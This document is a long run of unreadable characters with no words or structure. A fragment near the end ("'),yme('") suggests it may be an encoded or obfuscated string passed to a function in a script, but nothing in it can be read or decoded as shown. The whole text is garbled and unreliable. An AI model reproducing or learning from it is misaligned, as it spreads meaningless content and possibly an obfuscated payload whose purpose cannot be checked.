E..rsSdt2c\/zMQCE.3q.Zy.1C.\/&d9v.Zlj..I.wTx9xlhkww.osk.D**g9Tzjjz.4gS.n.gC&nmtZ.*gMQ.jb.rppZkkn2T\/\/wg9gTilzE%d.yZy%`mZjhmqn.pm.pE.fzlzEN2s6C..rgbrq.wlEZ.IqZ.s..hqd(.yZZym.I*1lIw3ZrZZDjZqnhDc.N\/z.nu4k.Igb.+th.yQbtg%dp0.Qrz3z1Nq.na.si.c+.qrq.qj1kb.Zpk*Dsrn7wtZkty%Zii+gDy*Cb.wN1\/Z&rvI.u.TpZ&uZ&.nqD*E1DqTxhnN.Igrnq2h-.wDulI7s9c+q.Z*0+.f.QhQMc\/sgQL.Cq.EZKjIE1kbSD.m-tI..cZg5jDuf.idZ$I8XZmhqigmj5NcQdZD3}s.vw9.C.xs&jpz.htoo:8*ZZSlCqDZ7.Zs.7CleZ..Zm.yZMnSgDhgaxgh..x+hgz..Zsi2rDTpnZ.qZ6\/.U#cHxEtIqn..t...CDwh....+x.Z&z*.$4C.ujZr*S8?5.6.sek2ZY8agsZ..dZ0wZmZ.4&Z*Z*iTZz1cswlhoqklkmbA<aTzrzltCmZwk5gE&S.gTjZ@yZpZ*lZ6"2.hrQ5.z.p1C..27s10iuv9rCjZ8Zh;SlbZC.e.B*tE.zw$.ZtZ.gZH%kEjDy.6sCxje.smbIZjzr3I+fj.+w6jM*Myw.Ck59iCE.xS*8fZNZwZag4.yk2n4l\/sSg.lk.wgZ&wxrnZ.1a..oZQaq..h&D.ZqGMskD\/.mjM2v9CoruqsxTs.tsqe.lt.hZ*tqZMZ+8&IZ.3n..Dbq0QZD.Da3$\/5gmj2Zfll.s..sz{C1n&boy.sgnD.jz76nnsc.gb&q.Tswlj.hZzkyZZ1IZpCdwzZZ6r9.wZ&rZZmo8hho5kog7DZ.spf5iwgn..f.CZn..aT5ogl1gEguo5wVCCpw1u8NpxzgD3m+ensng.Jj.7..gf0..p$jxD?r7ZZih.yra@MS8lxgxxqTZwtZc0Ctwy4Scrp.Nf4pxgds.44E.sf.5Zjs.NqySmpre6IZLf.2pZt@55l4QEIg5ZjtmN&T7kZge.CE9wNMc*42Zgxc[+&p.NQNZ.Qlgqn..6alZ.Z+Zn.s....hrbIqsDoZi1r1k.eM2*ZI3QErd10.T.jCZzgx.fhmC.im1.yk9nwkb.j4..N.5Iu1r\/NNNzklqZoqiZ.RQ97uZ*i60..&8DZnfkSm*,cw96%*ynvqEjvQrj\/.h%+.De2qoZZ2p\/ypZ*Zo4ZchEZmhZdtj8ohew7btZ\/hs.w5.Z.Zt53i..p3op.i.m9.Z.5jZss#Zmo.*&y q*hg.6Z.+1S&k7t*rruo0Vu0p\/fIdxm2.sZ.sqhSzMZZfZgI11*ZxrM.\/MblZc$DZST4&m1SpNo.ZZCsqzGZ.T1Z3.8.sq&Zi.%pnsjTp1+?gw.ElC.146.mpZg+o18lk.k3ZzQr,6wjT6ot0mq0CtitsDbo.tucrM*.jz.fhg5yZ\/..Nz2g5nehsD\\\/Nyt*DZ.gyt8QZe0gsbqZgr*n&3818m%4xotM.kT3&Z..s4vhj5ZNZ0.s&&e96.C3owk0hsQ2Zo%jw..tg\/lIqIzZ.2ZZ1gCsDN8.tnJ.ons4.s.6...wps.u+.zh...qxn0x.in0guDzbI.2q.nvtr.oziul*voCoyI.N*swxCE.oepwc.iuIk2qQ.zDerD14nhZ*w..Z&k1yZEesEyy0Z0.zMn..8r3ZgdlrEtnspS430.&.7fssug.jswt18Dy7tcC\/\/T.ow.CqdpZn42b. lgh\/srZnxqhxzehIlmZZhghgZz.\/ZZNysZk.u.I.hiN.vZZj.0hun3%Z&..jaaDZhZ1fzun2bZ$.Zu+qudZ+r53cv.mZklggi-.]ncj2lxrmeyZZ%.6imwmZiB..r*c0*tkeZek3j..rgdor.ZpL.TdZv&MZI.kq..IT+lC*\/7.ZZsZm5hS9.ilZ*gr2mp30gook*ZqC..cbMl.S326fy8aq.4ZnsZC5i.Z3fnvhn.0ogi\/g.wg&.xe|:ox.8ynlQZM*&ZZv.Z01t.Zgv75zxso.9l5qD..pkf9d_mq7s.dbZzz Zw9.w6uZN0bE6tZtCNga.cxZltklMC..6an..*r.ZZZ.xl&*K.C&Zop4Z.l4.n8zZ3*.CkkIemh605.3h6.mSpoDgpy..gT+*wd.Z.s.tx8.nfdolk7EmZ\/tth3r.yjZvc.gMZ8a*2+kI.*.&rmCvr.rjaj8.ZC CIpo4kkqZZo*Z.56r.8r.z.Zz;r+3Z33n.ZrZ*gEQ.2wx.*trzfC.oeC%jZaLldtr.Z\/as7.48hZrq3ss*mjgi.m.2.kIwMh.>dEtxy\/*dnj.o*gZd2.yDMtrZvx6pposig*+tng+*DjESmk1.1p*8gyZ.4s..sw&+tglZ1Z32wgM)nih...hw.g_wqjD$ITwbRQZ38.ns.f9ZuheZs.iZs.4ZZp3bkb.Z.IZz.ZZk%z8.srZ..sEuryz*qhI..g$%dikjmD.E.Zpxpo.yhm8Tr.szZSyMZhD.j.T.dg*sjaxyI.bC8M.8qddgZ0ut9ZNmTx.f\/.sjx %tizpb7kZs%Z..xEMZRZZoj.h.!sIv.fj**0ZZ4*C+iSMq..ZC5w$oZjyx3CiZCZZ.y.w6nhk0M.D55rdmghj.0agj38j2ZNBvdZyzfZ.*Zi-.SfD.lkp.igy7kz$\/lMhyo..Zhge.wZ8ldT..7D\'vqcZ.D.bZ0n.2Srmm.bv.r08wsdwD3g%.x.ZZmDjhTs2rZxZ1dh48xC*tDI.HZZ*j*MlqnChTaZ%qqZlv.lZi. n*,iZZM.8gkZYru*.iv\/.Zox\/9.mgg9sle6p.zi4rE IiNxk7l.lSy.tk4rZo5ylqr+5frlEaq.*imxToZqCe.0n.v.Zd3..fr*ZcC80ZqS.4otBzrytE.0dCdE\/I4Z5wwq8.sDDTZkZx2.4&snuwnepIh1szvwy$13he&mpjo.ZZxZ.Cg7*\/.%9rkIy.4og.zN.tu.wenZ.j.IZlZtwfb.hC3h5Ivi5qqvanTP2I.yZjuE.ch.sfmz*%j9-ghxov1Nx2N..Z\/1k5h+.E5wv*r?s..hmq!g&..o&CktZmnDZ.e0....l.as2..&cZy.cNM.CC*Ze.Z.Z0Z%hquw.qb..Z&E,ZglpQoMstcZZEp\/bixjj*sd&%&osZ%Zq&sem.Nrnxu...Z4C.arfftZDn.ZenZ. nZZ\/jzgqE#0*by.rwZqMoIjhiZ.2mwh8&.Dru.2..NQ\/.&vo*+j8EZD*q.l.m4.wsM..6D%asnIrb4TZZ.9SdZ.5Z1.p+om..ik..q8rxz*.&ZryGk&...pjy%uSkszo.ag.kgCor3.h.q\/tIfD4l.bx5.f.rZ.Zpg+j.IgCkZhll.*aZ$xoZE2iuSg3.r.mxkDa2.f5.ZZr8*prtqwrr.gDggZv0lu.j.+wy..I87kqncdpjk.t*ZZnjb4mnIZt2\/pptweZ..sIq.dy+%.8f.7I..ihhwxxC*tij.gNTZZor.lZ7ho.m.NQrqtTZZnNZl4 \/87hh.Q\/ZrZN4gmN+.1z\/.ol.t.oZ*tuZsZ.vlewwEtt9iNZDrzgE o..s.a4nIwEsSZ*p0t..Iheh.Z.v..Zs.\/.ajwggZv.skss\/gZ5T1mbZwz..ksmj2trQogZmn6lnrSgsZspro7*goq*g9zC6.wDdmissZZw0.fZz.6jow3Z%QN|ZZtK+N.&Z&8oEZC.ET%d.6p.nN1ehg..90cgptx4.640E..*sgxctwpZ.ZSZNMZEr&Mj4Qw.m7k0&i9xbdcemx.Eu9x.NC.8EwZpeZyoNu.*M.n%SZnioq.Zto*.iS.gzr..izCo0ZoIxswT8il1r4I,o.n+qpZhSlcZQz+.l$ghdzog08lDa.f..+q5.x.9ygor.ttI.z.CtCsoe2.*88.&.&Ndz%zv3.w0ZiEwy\/Ef]g3p.*k.. p.v.tDpo..T.vl.9nMh.*Zgj.tZp.bm.osh0mwp0sm1yh4jCZ..D.Qio.zt..o5.v\/d.x8zinMM.Cb-0N.D.ow6thzZ.8dltl1&rZyf+.n14 z7agxasqdt+.*mTjv.S.cS4QZgE.*3z.wz0N8pz...ZZZIbCsZisIsMwQZZ.I*3.yez.gZx mwbDoD77lDzmfnv*Q.*o*yMyM1cDn..ZQ.t.ctj.2.y%zI11ajS.9fk&5t2E%Cry%qIoM.xmEzM.Z.m.x&.Cxjhz*w03Ns zoxw.i2*rux.zD.s%4cZpkph3.4duZZ*..qDd..Neg r9.Np7ZZ2NatzZwSg.iwN\/qkwCZyoz*7ulfS6pkn4.Nstk.h.&oZQ..*.iI+.6f9Z>Z04cbsIcarjdZrNZ&..C...8w\/mqtj.tnZjg2g.lnwZ*18pi(8h..ZD.p.Hop52T*0v9.5Z6S1ojuSpCrj*Q.ou.o.+$djZl0.1hsSC>+gC.n\/tE7#T.rCgZiZ&wq zekw1\/o...hpcTgZj.Z.0ioxd7yb3rrwhkZelnj.zCbsChZljkSwZ.9zT1qgc*vZrE9px.vr4..i&yz+&9Z.4&..MZg.q.%*xaxxf%m\/l.0yZ.zld.xz.M57.D.CZtIofb.hgZ+psoZ6ZCDz+.ix.mibc.h8*..Zt.CooZ0ECwTnh$oI&.l\/ZwqkyTqo.m.Tp&jp\/st.ZjqZ*u**ds%&Q5yZZ.*.xD.weIuD.8Qyh2.Q.bQD4S22w*0brm.fp.t.n\/Z\'.7ZFr5hsErIwE.oE.mbNyt6U5+&zZty.slg.t.kar8pZl.IDlZ.xTp.kr.p^5ws*< ZZZuNmsqS5$s..Z...1pr.Z4u.Iz0.2i.v1f.fam 4ze\/DkvKkgka496mr*M.yZwM6Mz.3s.7P .iZ3mh.n7gtyT+jD8<1ZsZTZ.vQ+Tts..r86..y9C.6z5Zil>gn5ZyZqkt+.#udNx&ad.g.j.D.v..+2&TZh.2ZQC..6Tbm7.61r69Z..eZZ ZhCeh8mwlZ.k&tmZ[o...nI1.EDDzCn8.NQNqk.ims.Ze3oz*uhdZlzJq>mZokwkottZ8.939QZnj.i.ZdyZrg8ZpjI$ZTrvuE*hItTw*lC.*z&N&wo&xZt.g1.SlZ7.4cm.wgnpTq8C48h9Z%m.sZZrm6Z.3pg.QNS*Zp2\/_ih7xZME.r.g9.wkjN.UZ.wr6nN*.Zf.c..4.ky\/.&Cst*CDa3hDkEw.zZ59tElZEj9wnbT\/xEO6C&o*odIgh.&ZCwpZyZuZ\/.+rS.*r.2eZ77aZsri+.1.dZz.D.gx.TZwt%lZ.D..mg.s w&mCTl&oh..jzs+.wulp4.,.boZZ7nZ2Za7s*6.yScg.tp.8huia9lg*z+.lZZ.1.l0g3D7.bZpnu4XkTZ.swN.w.kl4.*d +ngnZwtklrEf.yxIqMpnN.a3mDa.Ecth&.9w.qpmoZ.*C*egt0.morSppNE.Net5\/.yunehr.s+gh.g.htg.x.7rDogc.lo..vZ CaqZ.qsZ.yZ98sI+7v%6o.tqj.xu.fTTghhw6.+ZEwhZiexZd.T"ZZnb.smWCgpMgsS\/w*qTw.wrhC.)ph!gjwT.Z.z1Epmlk.I2%.hq.&fciZ3.@&+.y.j6.TgC.1Z.M9ZMsgDh\/mjr.n+Cfqd=7lSlgClwv8yuS..sloEhj3hE:Ic.zcI.zE5yo5ceZC.&.5v.jys*.gkrg%EsTqz09M&c.iZpzihpjw...4hCiZ..C5kp&r1..6snc.g9m9iux*.sk%SN *is*..NaEZ&!7Jm..u.Eu*Zqix&b.wZE*.CsumEt9ms\/*Cily3z*&s3ijZZf.h.Sjr.h8EEE.lnitQt3Z*.NDh.6.onZwsNaeqs2k.ft*txmgI0ErwaZz%E.66l*Iy1ZyZp9toojT..sxf;fZxk*hqm.*Z *g,zzhhoz68Iqiz&\/**,&d.Sw*3d.kysNh*Q.EnQe9Q..s.jEixZDg.xGE.ZwD1%\/.!wvupziQR.n+gZNcCug.$EM. Z...4Mr*Mrg...lO1.xC+.zqZCkQD.nq*dn7u.Z1&Tjj.Z%qkZ dmgqnN6j4qi$.srh*..w%o6ZlpiwNK8a1ZbDxgrfra&mTd.nxc....8icZ7qZx.3Ejyn*rtcZ.xvMDh*Zi6.wMM1iIQeazm1Qd.+.gx$b.Pms3&&.l.NxNlwrmEZfairqzzuc+Ia5cv.-zs.nZxaSZZDi&C..2Zt8EC.Z9.ZcvT9esZ*pmq3.o9E*D4Z3.SZi.*v*.AZ.aZ7etZhZ*ZZ.Z*i.+..C%1eZD&S.v. 9ZrmxDepQspp1h0EwDxar8q&E99.x.E.Z%dZmr.4ZZ&0cd..wsZ$wjh.D.\/.vXp..@..\/hrx.QZjZl19*C4.$4IEo?ZikfIrD.\/.ZvD.+.QgZfZ&rCjjkzZ&Zxs27D.Tg.sZouy...xy.Z 4y *mbbsZt*Ssxbyvk.nwfCNMvS1Z*.xw*Z$g.T....gt.nm3i4SfZfog.dxilh+n2ey.ZE M*f..v26oy47.+.gr70s.lm.v7o&Ez1xt-Nms*1.88.2.duQ+4DcE.E.Z62%v.Zg.&.c.ng0nQCZCNhr.y hZ\/5\/lSjS8jmEZk&Zp.mumDEmpwTt.g5..fDuwla.o*aNEljwn9s0xpjZmZDgiDZZZ.MMi5w&t4zc4hswk&kq.2t4CvguyTo.ns+.zjbSh.IlwZ1&qk6.x...mt&k.]Lbb3hZNx.+.h.g`T.Ewfam.lie.dymhZ5MkaoZM1.4Z.pg1E\/w.hsjo4z.h.MS.St04klswlgnn9;Z\/vS&l&jlrM \/sz9i..m\/.ZTiDZ8nf4&dgEtgaIZn.k2&CZ8.rq.{0.5Z7ixET&cZ\/CnxIa.Ingtk4Z?ho.qNys&c4t&m\/rsZv.Z.rcZ331Tw.hTqdpx3of.Ze.7oyymx6kcoi+zEhvckZ:mn.zjZZZaxNyZbT.c. Zje9\/.2uIp.oD.nwSo61*&mir7..o 1534c+jIn9%gvef.g.rZw*ar2eh5..ZZlu8Z8kw.M..d.b*kZ5tdgZ.yI.CwgbslgzZfT.t*rN3me1%i&2.cr&*Q.Iixq*TE<+.Z8Zs+xisc.lZ.mkoz*mmQ.CZz@yZ t&89k.Z*I7D..txhtCt9iyZZ.3+N+x.1snZZsCaw r3u$N6hp.NM.ZjZ.EmThw0Zoy8N\/.N7MZgDxq*cZq.l3Ery&.*ih..C.g.xsoyD1IrCki.pzpmrgEl.*r.D..k2-..GSZZZn.drS.%bxIk.eZ.2`u.& w4ns&9b*l*c$s.+sol3Z.|.tQ2TZc.&cZThZZg*%..k.hZcMgkNNE.*MwSg.g0lZismokM.o+mZ+qaIZ.y*7c0t.[Zse.2insw3S.yD..Ev.h3vN>.lZ&iZmNw.tZrp..ZZo[D..N \/kZc..Z.Epzlhh.S&z6um.s68.Zp=\\md.ZMxkyEmx42Nt.fv.rpm.ZN7r3vQ6ZlhZy`.0*i..gZy1=wghyr.j.*Z*o.+Mpp&..4.D&k.psmIZw3rf87i..1gm.tozMM.85\/ws%erc$0.Q.ljnEbQSZkLe.q.jZvIwpwSj7ZZi28.4x+.x7pZEy+hIwkuzq$o.*a7Z&So.jwwrg.1.*zir5twiyrsZDTDlaosZryz.ZrD.nZDM&C18xZCpk.3m.pZ4ii.p\/ia*1Zg.s.o.N0.l*&Ej&s7aM.l.nIZ&DeEo.9uo.gz.vNNa.jEapstpb.pZoZ.Zg+t7.g4Zxl.pZS.rDszjig61ET6s*.DCZt9.oM.mD\'zZ.pM.EgrdZ0q-m81ZZ.Zp%knMZj&qxn.mawb+9\/uqo38O2m.8kl..Cq\/Dr*vDSnkZDoq59E9zwh98.p7ZC.lxhwN6.hjFjnm..kZ8Zqho.xwc.tr.4Zlew..rCczZgmNE..sD9hZ*w$+hs8.bZw.zH.$*E.jMnZ.zonZ%7q*.t\/+3q.626$tZieZZ&+ZClrqZbn<..Zuk$rvf.cuCZ%ZIonjme9slzn&4Qit.%T*C.ZZn kl6.4I%l+.Em.SCb..SrZzIzQmo4.oDE.IQZwo.MZ3qsIhlw.0t8t.iQhA*8 *-xsH.\/.wk3.wM.y+nD..lthi1.pNq9g.git2zTI.maZy..pEgZZTg.Zjjd.qbg7&wItaziZMDj.39c.o9eNy99g2ipqGr.bq5xnh5.kb6.*Zink&..g*gy2o..ygyZ.9tZED.g...wz%zo\/kk5ieZ1QyCt*&hNxn27crtDox.mnZpi9..j..Z1&rO.idshz18lwhCdE.Z?nl.C7*IzzHZtl4.Zl\/o6c.u@Iro3pZs%<echZZEsk\/.&zic. .hw2dZd78ce+4Zsx..SQ7qZf.R7hE+8wZj.1ak0eCNj.icCo.uaQ.9lZgDtw0%mcyobe.2kd.qd.ZCqDt6zZv..oZ9eE1.gmr7o&Zds.q...1.I.Z.l.hxZ.Qv.Dw*thwbS...iMZyr2b+lZ*y.P.1g.Z9Zu*5wDZjdZcN.vZok..fsiq Z..Zyw.rZgt.Ds&twZip33I0%4txkio7Zh n..f g\'r4sN.0ri.p$j rw*.C.k*o6sr..8r:.mk7C*8w.e*yZsq&+&.8Ijjjz4CiQs..g.6.brr..hZ8atZvDr7*j..r.y.i.Z8Sq4%Z+NZh .*.rlyr.yI4,.pMljZ.Z.ZcpS7Z.pZg&mjZ,E.Cism w>l,zoz\/*p.8DZ..awa&pp.otDZll6Zl9s gZ7s.Z.>knZ1.q8on.q&r n..s..uszl.SEp od.c.ntdob.Msw6galZ.I.huksq&NZdrmq.ZjajsvhMw.ne.tzvh6QtjqDMzuQ.M rCZkm.s &klNigNZI.i.&e&h .MDZpT.nk .5z\/ e.Z.%.h%.19&T.Z*&Z4q.ZD.n.DZ%34n\/. .Z.yp.slBZ.hzT.Tz.iZ.g&gg733.*S.Mnj*I+l.M.bj q%ZDNoCt.x8T1QasD.p.cq+yZ...x..v.Mi.ZxfDx...w.&Znt.zZN8ZQ.nqaqq.8.h.hy9ggrt.hy>h*hjuo.w.eI2l.y.Cg\/.rZs4M&..0+ Z..w..*.h.r*e*3E..h2wmtDN...nsiIMgZpv.r IZ.t.g8hi4ylw+Cm*19 .qsqagEl& Zg..*ksmZe*.xsvZgtyz.igz\/zkZ6x&z*g .4.+0ohw.izZ0xZ2jyhh.nZzAZm.E$.1Zsd.w2.X5q.&.r2l.'),yme('\/tiQg.h+.1rm)o.e.jt.fE.ah.5aZDE7Nn.+t9z.mr9.EnrrZ\/.my.CTaihp.0Zs.gscaZdukpmv1o7E&l.p.}DQxeei0yIrkiMKZZ+px408.tMZoe+ruxn.nk.m a.yq6.gy5.zfNZ0lchIqu&.ZGQnw..S4Zd\'SCD$4Zw0Zr62rvzaZ\'w&+.Z=w.Id7jZmS+f9ZZ.Zm..2.4(dZ.g5ZZw7&5E&h.E9EIgckm5zlrrjwSSj.wjSaus5w3qtrglxv7pusQykyk.wE8=c+$nwZ&yy4M>.0mD4.IsfDZm+;.j.j.fr+Nau=.7ZTf.s.qw\/&iMsZZcNgE&3wzis@.yvy4p..p,bZTnn1.C.tglcM7r.w...p6>rQ.NNZur6rZfu.M.klZ..E5guZ.b 2.srs1w.<bwQ.DCNZ#Zs.e.o5ZPll.x4hsroNiQ..rQl.&ktn3tc6e.igk\'Gy&8=Spy.ZZdTywwlN8iRClj&EiZrcmEDzStnT.cE8Zt.l3pGqlIx+gs.Sj..Z9>E&il0gqr.ozc.xzp$Zrmvw*.w2jqIIqp\'rSyr eZsN9lq.3Z.\/.qjTxmMoSjxs3#doM0mdxfBDNNaE7.jes6qDgw&jvNzpMDT.zt..sliQgk7dSmwNazZqsrQ.4U4ZT.rxZpn29w#\/ZMZrZcty...es0mo1ioZso)ZdZZp9xNyspe.nf...$.qq..No5o.k.h0ItS84..hZDap2zZ>.Z.JZ.qNs+\/q.FQhq5#n449ZZZ.nN8otsZ\/i..sZDT+ws.T..lwy*CQgEfT xi9Zzrffw..wq++5.nzhEw.CCer.opmnf7Q(to4j(g\/j.nwZZjfZeEigZhqrvkNQw.EwMsj+n.\'mmd&.8\'.Z$Mk1d8+.ko.5.zDEZ.C.Eki.kNt(5ZwnZUEZm84C7T&ixjh.Qj2.DnI3h.ThiypzZtwZ.X.m*qlM.\/2.l 2wg.Dj$ikwwds.cCv.om1)Si.ZNhZdy\\.ZzbfZ(8gggi,L.j2\/.+jCw.+rCyi1n+1r.pTZQI j...v8=sTnsa)o.im6z.ZrrQ.9$kSf4$yZ80Qs.hylEp78E.$qk.xqHj86eg+.q+.6 No..Ebug6.r7w8lskZ\/81mP4srZk mZjgols.Q&srQ.z+. f3f5C6+mq&7r.jSyNy.1ZZ.3mnwEb&mEcmEZ.wwmo.Mnokun&Zgwfdjt4ZisNmx oe9NZj7M.em57C\/y..mkIZf.hsDpjr)tqZqZf.QEorxcay.i\/`2ZehwvZr.Qwm.I.mk9NqSZzZnZ|.Qwgrmtgfktp9nZMIIqr\/.r..\'.npr.whCZ.vei*wuqT0j&ZNgzqlM.loZ..Z9Q.m5.bl..iwC\/klen..M.z7ocs.6Z..gkh\/.twQ*.wkg7uhzs.`Zk0ftrs..Z334k2.M.#*s.2sEv.SE.mpQ.r1&.BZl2.t.0sgxaXSroZZZ8dk+ZeZk5.oZu2r..qi35aZmbjg.llg.3Q7n1.C.0xEkwvyokm7EhZ&02\'..5.\'ZithumZ2eZeZ\'.QIw.&2u7ssQZ$}4hEo.1oZ.2f.lfCM..g.C.p&zd56Zur6z81xn.3t3.vlZZ.\/.qy.wjZ.ZQ1bhk..gN.Z.ZZsNaZ.rEqM\/jC70yCZ&I3rzigD..k&z..Q .uCnZdz.a4q.I1imhrZm$\/0QZhmsh.yIZ.Zvik&hw7xm0sgnZZNItjzEy$km4Mrdsy.St\'Zp7Z495Qso.hvIqfcDZmZ6nj.czp04z&dkosMqs.Zz6kg5q..5bq5Z.nbSuZsik53yfli3hIedbZr.nITl>2EkN+\'s\/gcf.>Ci. noSioe6.kZw.n)lcwxZ.wNZ.ZcZpdhZl(rQryjka5+wNTgloMp\'8gD..(p2.w.i.j4g.=b8b0mkNwgZy)D#ED4kIS2t0.Nn.QrZ(p?9nNt.88.D4.1xij.r.897c=SZzZF\/Tg).Q.Q..pZk.m.p..(ENDCrlgZ6Mr!1EbsZTiCtc2lZk7Z=l.TFstCd.5q836.,cZ.s9.jh.x\/mh.Z K.zwdZZo.NZho\/z)DgjngcvmT3+18r9yf.Z$9.Ngrb&kTTsNw&.x.jwzgIg.\/.ZZ+.Z4dfl.Z..ane3kp37wxp7i@kw+f.Z8.A*.MQ40.g1#s[&cpgj&0slSzZ0ZfZyEQ.P6zCzSN1g.Qv5dy.kOrXp&nZ.ld.Z..f..taps1hzrZM&\/7MbS.96kkxES)1Z%ro.5Z.r+l.t.izohmZ.iZj)C>nzs.4g8\/.s.Z.Zyp.s9.pp8i5Itn.omjin#o..ZZvtw.)tZpsZreotg.3+r7.kxMi.TqqsEohTEveyaIsT9.0mix4qsZyzZp8pZ.ejh(r pv+..rgq7=7.ZnZZ\'qs.bk\'S.n..(ZIkk=zo.g0kauw0jqzw.5c$g.bZo.QZ#.8oCSJtaDomw&.i& y1k..2b.53kn6tlsnr)8p..92Mg.4ZT3h,qDZ8Eb.&iM.*Gd5ls0ySjr?.zs01Z.Z.t.Y3S.mZbTv.+83zZfzL#hh.ZtjjZkt9ZsizsVuy0pQt)oi.Z.vsZzn...&Z.ZqTZZZ9rZr.lv8.\/cxex.i1v+bqC5QZpE.n8j.0.3uiZM.ss4nh&g$IZrVq7fm.p.w.v0=Nu00i.8....wm.zdl Zzh..}5\'.nTZnNr5j\/ys.tqduyhrEx2ov7p3N0ZzqQ.h..g9hvuCo6tw$jQ0.EZh&o0lh)a.zwlNaym-\'Ifi5im0rf.srjZ.IZswrQr.ZeO1CCka To&.)2=6.xpsyc.m.ZTgh2&tor.0.xCh6m.Zmk.Z00QQpfz.b.ZSszp.gqbQ.+#Nh\'ir\/y7.z..Z5e.!d3#\/iTsvlbs8ZmwImm.CZ.1enD2ZoZmw.6\/t.Z\'.&o6.xdt7ZuZ.xrw0t.N.k3.lQStZQyjwp(hhnDI#yMx..xwt.&s^geMmZo6N4DU8qZZ.rNtm"eLrzvQ6PIcq+a2M.9irv&lvx0vkr.Z2.gBrZr+.5#jsxz.on.up.ZZMwyo&.kQ.(._+c+hhck3gZ0u&Jrxgaowr.lNZg...eZjQ6.np.l.7Iz4&dbhC...)Zm&c1..j.rgZborj8wr.Zzqog9D)pqQcjnNp2&.bew9Zj.2f6kZvMqbzb>..mc...tZs.\'2qI5.kiZwmjp."1.unguhM...\/mdDcq.oo..Zwyyg.\/Dq.om(D.q)tQjd+pg.hM.Z$gxSZsrw.kc.7gpCgqCZkMZZ\'LwEzSQl\/.hm+n.szZplZZ.u+unja6c15Eez70g.ksqrwoEZZ4@&g(ZE3ZzZ$o$romjymMT..8..3u&Dthq.m\'r.c.LZteeDnr1ZZ2lya.M.Zj>.jxssbc4Nrk7e&qn.MD3T.tknnnMf93uCo$(CICe.=l.8E\/vE.dCiMlgQA +cw5+Z@m=s+rSi. 8kw*Z\'5Dq#sj.ZN.k*l. mp1yi"2Ny1Csphsv3T3ltZsh.2Zy..6thQyjs.Dpd.CiQf34.qn.6.g.ZiE.Eyh&yic.y&.g\/gZikfrS*xuqZ.csC.&a=m5Zi3Zh0#qxs+.Z5z.gn2rrlwMZl6s3Lx3Z^zi17E.oCl..dw.xM.o..u.pmchhNwoQug1l..q8Z5wzMCZcy).my.6.mt TxZxZ.z.5,D13hZlx.`qrZZruohZxhZZpq4tZodsgCszo.Ixbx.lZkoompZr7qo.1.c. k7smk..CZuQZZw.hNuMb.loZp1(6.=Z5ru.EZtQ.E$xp..o.Iaq.xN7megs0zZh.DZoekEhCZkig.Iv.&.EgN.waure+ywvi.\/.Z_zDf7sl+ggwk.mp.7xZ*..M.t4K&\/.1x9rq9NkE14w\/..r5nhk4.o&ZzNfxho.rZft4CsQ3.r*.IaZ.+.do.d7kC..m.i<jneo.ZvZzosC\/q.J*e03gT{iT9k3kZZ6lqg.n.ZsT..o.t$..ZT\'sjp.QpZq?bZj+jTGZQ)fyZ.z0Tkk4l.Ztetjv3ls.fkmhn.q.Zr84h\/.=xCiZH9..Z.srl#iirrq..MnIqpIh7v1qu.=Nn.jipt.zjgwcM.cp.r.tZi..w.Qswe.z&No3x7ESwqix.Er.fSgdryc1e.#Z.mCjjTNi.Cpp5r$s8.4IytnZ.cSisll.n+)em..z3casrpjM...S9wzIae.&9.h1n hs.Z\'y.g\/v..hnrt.o#f.q6MI.m.yl.trSd\/TQPx0wsee .EdqlryZ$s.hrI1hoZnZ2ocpoqhCMoel..rZyc.eZqgqD&\/rzYZmh.o..pko8a8k4\/r.dflQ.r)jyZs.=0.+$m2jCD&3Sz1n8jt0\/=eT+9ay.lxE0Z&vQ=CZpa\/h.lrMcDp*krSQckur..QQEg6mZixM.e3`D hErp5TSIyCgv.Msoi1\'57.t50zlox>IzZdpEZglaE50&.$..wo..SlM.Zhx.qtZkf.sjcyCkwZ2.jcczyz25Z.IZbzdl0M*Z$hs.u.+.zZAJ${Z2iCZT.DB)3nz.0aZr.xq0nTsoxwZsb+\/0cIIlskZv.ap06.rlh8Eot.E@mools7Zt>suNzwjmwsZ&.Ner,l5Q.1hsD.s19.r.hdZl=EZYdojCns3ZZmxw\/xZkphs.gjN>rrs.3y..nZu..\/btf&$...+6tS...ZuIrZirjEEh^ql0.tCZ*rwbD5e.ss..Zrtn\'qEZ.&el.bqZM.Qp...Tsc.noZ9.&gssq....Qw4wwoIl.kc$sZf*ss2ts&+IjZs2&S2QtyZ+Nhg\'.+hQ%7N.r2.qo.bxs.`.&.ufsh.wLx.u.s.Gs@)T..hZy4&mZ8r.wZ\/&r+.eoc1kxzr0B+r.mnyZ)HSjs.2j.Qw+M.wrZZwZZZt\/"1iqkkm++.wjr6gZ.klbw7ez2itns.spC.q8IDC0obaZZcili.s2fZk.Z9yhZ\/.1h2Z.cx.sZs9Dhppoo odugjvlchMz..it2.hhj.raM+.9N6320ez.M6)qZgE&+.uEqZq40gpgjI8 ykZorQcsZc43Ij.&f.z+.kq.1..xqx.&iwfT\/Eg.70xl.lh9l8d3auCiSoDz?Zok&Z...w.ZZDT.QZzoysZ5$Zf.ql.x6 .yli.h5Cj7iQfZr@sQiMxZt}b%rtppvcpj DSZ.s.$l.pd7+(.Z8IcCD\/a7C\'loqrwS.irZujI..cb0..Z.Z..M$s.rsZu$.S4M.ulasZbzIqQepT.5.nyp..w&Zyr.Z&s5Ztj6hns..DQ.sD.t..eeQ.xw.rZoAk0Ztsw.Z[5s.vo.g.r59$T1s.Zqs2.fsXi.wsg8.sM0Dy+E7.Z3jZs+.Zkpum(zE.6.n..NnjdkM4Do...E7kxtkbnhve.ZZB6sfL.jZMx.tbp(4vqc.dwN&iZ5..o2Zgr\/8oufzZ.F4Eg.u.N$ZZ6+Skx. NtIZMr.e6nM..s2.d$x?..ZbxS.nypZnZ\/dM.jrc2orZchnNZhZloZzi.wh\\zZqem.nIx..Wgw$qqb3icgy2.ilmrsr.ZyZ8h.hcs&*2?I3.mEf&igZrCxrn7v2Cb.ob7(kzrxl\/ZS.Mz.zrkQ9pMz0m.zfsl.gxMp&.vlp.5Zg2h+.r..codgM dnlDQsTy.8hutgZZrez 